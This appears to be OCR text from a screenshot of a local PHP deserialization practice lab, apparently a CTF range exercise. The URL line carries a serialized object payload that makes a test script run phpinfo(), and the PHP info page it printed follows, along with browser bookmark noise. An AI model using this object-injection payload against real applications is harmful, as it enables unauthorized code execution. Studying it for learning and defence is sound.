 127.0.0.1/fanxu/1.php?obj=O:4:"Test":1:{s:3:"str";s:10:"phpinfo();";}
应用 Gmail YouTube 地图 论坛 blog ctf 靶场 golang 学术搜索 GitHub: Where th... 浔阳江头夜送客 哔哩哔哩 ( ゜- ゜)つ... 中文数据库
O:4:"Test":1:{s:3:"str";s:3:"GGG";}
object(Test)#2 (1) { ["str"]=> string(10) "phpinfo();" }
PHP Version 5.4.45
php
System Windows NT DESKTOP-9N0MGAG 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,TS,VC9
PHP Extension Build API20100525,TS,VC9
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled